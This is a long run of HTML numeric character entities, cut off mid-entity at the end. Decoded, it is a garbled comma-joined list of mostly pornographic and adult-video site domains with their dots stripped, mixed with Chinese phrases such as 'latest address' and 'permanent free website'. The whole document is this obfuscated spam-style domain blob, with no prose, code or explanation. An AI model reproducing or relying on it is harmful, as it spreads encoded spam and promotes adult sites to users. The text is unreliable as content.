#99;&#102;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#57;&#57;&#110;&#101;&#116;&#48;&#48;&#50;&#55;&#49;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#50;&#115;&#97;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#117;&#56;&#44;&#99;&#110;&#56;&#56;&#116;&#97;&#116;&#97;&#44;&#99;&#111;&#109;&#115;&#101;&#56;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#53;&#99;&#26368;&#26032;&#22320;&#22336;&#54;&#54;&#97;&#97;&#119;&#109;&#52;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#116;&#117;&#44;&#99;&#111;&#109;&#115;&#115;&#115;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#116;&#117;&#98;&#101;&#50;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#51;&#114;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#55;&#55;&#98;&#44;&#99;&#111;&#109;&#115;&#101;&#51;&#51;&#115;&#101;&#119;&#119;&#119;&#44;&#99;&#107;&#100;&#118;&#100;&#44;&#99;&#99;&#48;&#48;&#50;&#55;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#115;&#115;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#106;&#105;&#101;&#106;&#105;&#101;&#116;&#55;&#55;&#55;&#55;&#119;&#119;&#119;&#44;&#53;&#54;&#100;&#105;&#100;&#105;&#44;&#99;&#111;&#109;&#116;&#116;&#49;&#48;&#54;&#57;&#53;&#50;&#103;&#99;&#99;&#99;&#55;&#54;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#49;&#54;&#53;&#112;&#111;&#114;&#110;&#105;&#113;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#53;&#119;&#53;&#32;&#99;&#99;&#119;&#119;&#119;&#44;&#52;&#50;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#121;&#117;&#121;&#117;&#44;&#99;&#111;&#109;&#112;&#111;&#114;&#110;&#120;&#120;&#98;&#119;&#119;&#119;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#50;&#105;&#105;&#105;&#119;&#119;&#119;&#44;&#49;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#101;&#101;&#51;&#51;&#101;&#101;&#115;&#101;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#52;&#106;&#106;&#44;&#99;&#111;&#109;&#51;&#55;&#110;&#105;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#116;&#44;&#99;&#111;&#109;&#52;&#52;&#103;&#101;&#103;&#101;&#119;&#97;&#112;&#44;&#54;&#57;&#122;&#119;&#44;&#111;&#114;&#103;&#110;&#105;&#108;&#117;&#98;&#97;&#44;&#99;&#111;&#109;&#115;&#101;&#52;&#53;&#54;&#119;&#119;&#119;&#44;&#54;&#56;&#54;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#112;&#100;&#121;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#51;&#51;&#51;&#119;&#119;&#119;&#44;&#51;&#51;&#54;&#120;&#120;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#104;&#104;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#97;&#110;&#103;&#114;&#101;&#110;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#111;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#115;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#83;&#69;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#57;&#55;&#98;&#98;&#119;&#119;&#119;&#44;&#114;&#101;&#97;&#100;&#98;&#111;&#121;&#100;&#97;&#116;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#101;&#101;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#106;&#106;&#106;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#121;&#121;&#121;&#52;&#56;&#119;&#119;&#119;&#44;&#50;&#52;&#48;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#115;&#101;&#103;&#111;&#117;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#115;&#115;&#106;&#97;&#118;&#108;&#105;&#98;&#114;&#97;&#114;&#121;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#55;&#54;&#109;&#101;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#111;&#109;&#49;&#51;&#49;&#52;&#119;&#122;&#119;&#119;&#119;&#44;&#55;&#48;&#51;&#51;&#56;&#56;&#44;&#99;&#111;&#109;&#88;&#88;&#88;&#12289;&#109;&#111;&#98;&#105;&#45;&#70;&#114;&#101;&#101;&#109;&#111;&#98;&#105;&#108;&#101;&#119;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#107;&#117;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#104;&#101;&#110;&#112;&#97;&#49;&#57;&#102;&#102;&#102;&#119;&#119;&#119;&#44;&#102;&#99;&#109;&#44;&#99;&#111;&#109;&#57;&#50;&#112;&#107;&#119;&#119;&#119;&#44;&#57;&#55;&#120;&#120;&#44;&#99;&#111;&#109;&#53;&#50;&#115;&#101;&#53;&#50;&#115;&#101;&#54;&#54;&#44;&#49;&#51;&#51;&#44;&#56;&#54;&#44;&#49;&#49;&#50;&#103;&#97;&#110;&#110;&#101;&#115;&#121;&#119;&#57;&#50;&#53;&#53;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#111;&#117;&#109;&#101;&#105;&#98;&#116;&#119;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#50;&#54;&#117;&#117;&#117;&#26368;&#26032;&#22320;&#22336;&#57;&#50;&#119;&#121;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#54;&#54;&#121;&#119;&#53;&#53;&#53;&#50;&#54;&#44;&#99;&#111;&#109;&#49;&#54;&#100;&#121;&#119;&#119;&#119;&#44;&#54;&#50;&#115;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#57;&#48;&#57;&#44;&#99;&#111;&#109;&#52;&#57;&#86;&#86;&#44;&#67;&#48;&#77;&#115;&#97;&#111;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#122;&#97;&#44;&#99;&#111;&#109;&#109;&#121;&#104;&#100;&#49;&#48;&#56;&#48;&#49;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#120;&#98;&#98;&#44;&#99;&#111;&#109;&#109;&#109;&#109;&#49;&#48;&#48;&#115;&#102;&#49;&#50;&#51;&#49;&#48;&#48;&#48;&#49;&#49;&#48;&#49;&#51;&#57;&#32593;&#31449;&#53;&#120;&#120;&#112;&#112;&#119;&#119;&#119;&#44;&#49;&#49;&#48;&#49;&#51;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#50;&#49;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#44;&#99;&#111;&#109;&#53;&#49;&#105;&#112;&#97;&#57;&#50;&#112;&#112;&#107;&#107;&#55;&#55;&#53;&#121;&#109;&#56;&#104;&#97;&#111;&#116;&#118;&#119;&#119;&#119;&#32;&#107;&#107;&#107;&#107;&#57;&#52;&#44;&#99;&#111;&#109;&#97;&#109;&#111;&#114;&#122;&#115;&#101;&#57;&#52;&#115;&#101;&#106;&#97;&#118;&#116;&#97;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#97;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#116;&#117;&#102;&#111;&#117;&#50;&#50;&#101;&#101;&#101;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#100;&#97;&#106;&#105;&#98;&#97;&#44;&#99;&#111;&#109;&#53;&#53;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#121;&#101;&#44;&#99;&#111;&#109;&#103;&#113;&#121;&#121;&#115;&#102;&#105;&#108;&#101;&#115;&#111;&#110;&#105;&#99;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#115;&#101;&#49;&#50;&#115;&#101;&#119;&#119;&#119;&#52;&#50;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#56;&#120;&#56;&#120;&#25300;&#25554;&#25300;&#25554;&#24433;&#24211;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#119;&#119;&#119;&#44;&#48;&#49;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#51;&#44;&#99;&#111;&#109;&#99;&#104;&#101;&#97;&#112;&#101;&#114;&#44;&#119;&#111;&#114;&#107;&#119;&#119;&#119;&#44;&#100;&#52;&#104;&#104;&#44;&#99;&#111;&#109;&#32654;&#22899;&#99;&#97;&#111;&#98;&#105;&#119;&#119;&#119;&#44;&#112;&#111;&#114;&#110;&#112;&#114;&#111;&#115;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#112;&#112;&#117;&#115;&#115;&#119;&#119;&#119;&#103;&#97;&#111;&#97;&#118;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#105;&#110;&#103;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#100;&#97;&#106;&#105;&#98;&#97;&#44;&#99;&#111;&#109;&#107;&#107;&#120;&#98;&#111;&#119;&#119;&#119;&#44;&#55;&#54;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#50;&#109;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#101;&#98;&#44;&#99;&#111;&#109;&#54;&#121;&#121;&#121;&#121;&#27704;&#20037;&#32593;&#22336;&#56;&#56;&#54;&#54;&#50;&#52;&#119;&#119;&#119;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#108;&#117;&#108;&#117;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#113;&#105;&#110;&#103;&#119;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#115;&#107;&#114;&#98;&#116;&#119;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#107;&#107;&#53;&#53;&#44;&#99;&#111;&#109;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#52;&#54;&#56;&#56;&#55;&#44;&#99;&#111;&#109;&#100;&#105;&#52;&#115;&#101;&#119;&#120;&#32;&#113;&#113;&#32;&#99;&#111;&#109;&#57;&#52;&#118;&#118;&#87;&#119;&#119;&#44;&#49;&#50;&#51;&#120;&#98;&#120;&#98;&#44;&#67;&#111;&#109;&#120;&#105;&#120;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#98;&#101;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#101;&#101;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#49;&#50;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#109;&#101;&#119;&#119;&#119;&#44;&#52;&#53;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#50;&#52;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#52;&#52;&#101;&#101;&#52;&#52;&#44;&#110;&#101;&#116;&#107;&#107;&#53;&#53;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#105;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#48;&#103;&#111;&#100;&#119;&#119;&#119;&#44;&#54;&#48;&#48;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#57;&#57;&#122;&#122;&#44;&#99;&#111;&#109;&#106;&#105;&#122;&#122;&#108;&#111;&#110;&#116;&#117;&#54;&#55;&#105;&#100;&#32;&#99;&#111;&#110;&#35270;&#39057;&#22312;&#32447;&#119;&#119;&#119;&#44;&#50;&#50;&#112;&#97;&#112;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#116;&#106;&#115;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#115;&#101;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#97;&#118;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#52;&#56;&#44;&#99;&#111;&#109;&#107;&#111;&#111;&#103;&#97;&#121;&#120;&#105;&#120;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#122;&#115;&#49;&#49;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#110;&#55;&#56;&#57;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#121;&#101;&#44;&#99;&#111;&#109;&#51;&#56;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#118;&#118;&#118;&#118;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#52;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#101;&#100;&#101;&#112;&#97;&#44;&#99;&#111;&#109;&#51;&#52;&#112;&#97;&#111;&#98;&#97;&#111;&#121;&#117;&#44;&#116;&#118;&#114;&#114;&#114;&#114;&#55;&#55;&#44;&#99;&#111;&#109;&#120;&#120;&#100;&#109;&#115;&#97;&#111;&#44;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#98;&#98;&#114;&#114;&#114;&#122;&#122;&#122;&#116;&#116;&#116;&#48;&#50;&#44;&#99;&#112;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#115;&#101;&#98;&#111;&#44;&#99;&#111;&#109;&#66;&#89;&#55;&#55;&#55;&#53;&#54;&#26368;&#26032;&#22320;&#22336;&#49;&#49;&#48;&#49;&#51;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#53;&#53;&#56;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#57;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#105;&#53;&#53;&#44;&#99;&#111;&#109;&#98;&#121;&#54;&#54;&#56;&#55;&#44;&#48;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#108;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#108;&#108;&#108;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#50;&#50;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#98;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#50;&#98;&#98;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#52;&#97;&#118;&#119;&#119;&#119;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#120;&#111;&#56;&#52;&#44;&#99;&#111;&#109;&#51;&#56;&#117;&#117;&#117;&#80;&#79;&#82;&#73;&#78;&#50;&#56;&#115;&#102;&#57;&#57;&#57;&#44;&#99;&#111;&#113;&#105;&#113;&#105;&#115;&#101;&#119;&#119;&#119;&#44;&#50;&#53;&#56;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#53;&#119;&#53;&#32;&#99;&#99;&#119;&#119;&#119;&#44;&#107;&#107;&#120;&#120;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#117;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#99;&#49;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#102;&#51;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#97;&#108;&#117;&#97;&#44;&#99;&#111;&#44;&#116;&#111;&#74;&#73;&#85;&#83;&#69;&#48;&#48;&#54;&#115;&#101;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#49;&#55;&#99;&#111;&#109;&#109;&#32;&#105;&#32;&#121;&#32;&#97;&#32;&#50;&#32;&#50;&#32;&#50;&#32;&#44;&#32;&#99;&#32;&#111;&#32;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#55;&#57;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#98;&#111;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#55;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#52;&#57;&#118;&#118;&#32;&#99;&#111;&#109;&#52;&#57;&#118;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#55;&#56;&#112;&#97;&#111;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#99;&#111;&#109;&#53;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#118;&#105;&#115;&#97;&#110;&#103;&#121;&#121;&#51;&#54;&#53;&#44;&#99;&#111;&#109;&#110;&#105;&#109;&#97;&#115;&#101;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#53;&#119;&#119;&#119;&#44;&#106;&#117;&#115;&#101;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#56;&#56;&#51;&#115;&#97;&#111;&#55;&#55;&#55;&#44;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#55;&#105;&#105;&#105;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#98;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#97;&#98;&#97;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#48;&#115;&#113;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#116;&#118;&#44;&#99;&#111;&#109;&#34588;&#26691;&#32593;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#49;&#53;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#104;&#117;&#97;&#110;&#103;&#115;&#101;&#112;&#105;&#97;&#110;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#49;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#51;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#49;&#57;&#53;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#120;&#50;&#50;&#50;&#50;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#49;&#49;&#57;&#99;&#99;&#44;&#99;&#111;&#109;&#99;&#97;&#52;&#52;&#56;&#56;&#119;&#119;&#119;&#44;&#116;&#107;&#54;&#56;&#44;&#99;&#111;&#109;&#103;&#111;&#103;&#111;&#44;&#99;&#111;&#109;&#50;&#50;&#115;&#97;&#115;&#97;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#112;&#97;&#108;&#97;&#99;&#101;&#109;&#111;&#111;&#110;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#115;&#115;&#115;&#106;&#97;&#118;&#102;&#114;&#101;&#101;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#51;&#51;&#51;&#34588;&#26691;&#32593;&#57;&#57;&#57;&#109;&#121;&#49;&#57;&#55;&#55;&#55;&#25442;&#21738;&#20102;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#107;&#98;&#44;&#99;&#111;&#109;&#50;&#49;&#56;&#44;&#49;&#54;&#44;&#57;&#54;&#44;&#49;&#55;&#50;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#98;&#116;&#98;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#107;&#120;&#106;&#113;&#119;&#44;&#99;&#111;&#109;&#54;&#51;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#113;&#113;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#97;&#118;&#115;&#111;&#119;&#119;&#119;&#119;&#44;&#98;&#117;&#107;&#97;&#100;&#101;&#44;&#99;&#111;&#109;&#119;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#104;&#101;&#113;&#117;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#51;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#115;&#117;&#44;&#99;&#111;&#109;&#120;&#122;&#107;&#105;&#110;&#103;&#119;&#119;&#119;&#44;&#107;&#101;&#107;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#111;&#117;&#57;&#57;&#104;&#101;&#98;&#116;&#118;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#108;&#117;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#119;&#54;&#55;&#44;&#99;&#111;&#109;&#112;&#105;&#110;&#103;&#115;&#101;&#116;&#97;&#110;&#103;&#51;&#104;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#44;&#51;&#56;&#106;&#106;&#44;&#99;&#111;&#109;&#66;&#89;&#51;&#49;&#53;&#49;&#87;&#87;&#87;&#44;&#55;&#55;&#55;&#89;&#69;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#107;&#107;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#115;&#51;&#51;&#50;&#56;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#121;&#101;&#119;&#119;&#119;&#44;&#115;&#97;&#57;&#57;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#101;&#44;&#99;&#111;&#110;&#120;&#111;&#56;&#52;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#49;&#53;&#104;&#117;&#108;&#117;&#119;&#97;&#32;&#44;&#105;&#110;&#119;&#119;&#119;&#50;&#51;&#50;&#115;&#105;&#104;&#117;&#119;&#119;&#119;&#44;&#114;&#101;&#97;&#100;&#110;&#111;&#118;&#101;&#108;&#44;&#99;&#111;&#109;&#104;&#111;&#116;&#115;&#104;&#105;&#101;&#108;&#100;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#55;&#50;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#57;&#57;&#83;&#119;&#119;&#119;&#44;&#50;&#55;&#49;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#112;&#112;&#97;&#97;&#44;&#99;&#111;&#109;&#57;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#98;&#116;&#98;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#105;&#114;&#105;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#114;&#49;&#55;&#57;&#50;&#115;&#101;&#119;&#119;&#119;&#44;&#106;&#105;&#106;&#105;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#57;&#44;&#99;&#111;&#109;&#113;&#113;&#115;&#113;&#86;&#73;&#80;&#88;&#83;&#32;&#76;&#65;&#121;&#119;&#49;&#49;&#49;&#44;&#53;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#103;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#26368;&#26032;&#22320;&#22336;&#115;&#101;&#115;&#101;&#119;&#106;&#97;&#118;&#122;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#51;&#50;&#112;&#112;&#44;&#99;&#111;&#109;&#57;&#48;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#20061;&#20061;&#97;&#98;&#99;&#100;&#52;&#52;&#102;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#44;&#56;&#54;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#57;&#57;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#57;&#57;&#52;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#98;&#98;&#44;&#99;&#111;&#109;&#97;&#104;&#44;&#99;&#116;&#49;&#48;&#48;&#48;&#48;&#116;&#111;&#109;&#51;&#54;&#53;&#119;&#119;&#119;&#44;&#57;&#106;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#118;&#97;&#103;&#97;&#97;&#87;&#119;&#119;&#44;&#48;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#52;&#52;&#120;&#112;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#121;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#